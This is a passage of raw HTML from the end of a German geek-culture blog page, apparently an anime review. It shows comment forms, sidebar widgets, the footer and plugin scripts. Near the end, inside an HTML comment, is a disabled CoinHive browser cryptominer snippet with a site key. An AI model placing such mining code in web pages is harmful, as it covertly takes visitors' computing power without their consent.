                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/fe75a8e6120cf93fa24c7195fa0144a3?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/fe75a8e6120cf93fa24c7195fa0144a3?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/review-anime-no-game-no-life/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/review-anime-no-game-no-life/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="a5c046f353" /><input type="hidden" name="_wp_http_referer" value="/review-anime-no-game-no-life/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2025/" title="Totman Gehends Jahresrückblick 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Totmans-Jahresrueckblick-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Totman Gehends Jahresrückblick 2025" decoding="async" loading="lazy" title="Totman Gehends Jahresrückblick 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2025/" title="Totman Gehends Jahresrückblick 2025">
			Totman Gehends Jahresrückblick 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #760" decoding="async" loading="lazy" title="Media Monday #760" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760">
			Media Monday #760			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
